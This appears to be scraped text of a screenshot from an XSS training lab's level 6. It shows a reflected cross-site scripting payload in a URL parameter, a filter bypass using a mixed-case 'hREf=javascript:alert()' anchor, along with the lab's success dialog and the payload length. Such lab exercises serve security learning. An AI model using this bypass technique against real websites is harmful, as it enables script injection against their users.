 不安全 192.168.200.88:8088/level6.php?keyword="+%2F+>+<a+hREf%3Djavascript%3Aalert%28%29>&submit=搜索
搭建云平台(一) 云... 首页 — 卡卡云 约翰·斯诺（John-S... OpenStack文件：... 在openstack云平... 搜索-Beta 未找到
192.168.200.88:8088 显示
完成的不错！
确定 取消
没有找到和" / > <a hREf=javascript:alert()>相关的结果.
"> 搜索
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
ver2.0 :
payload的长度:33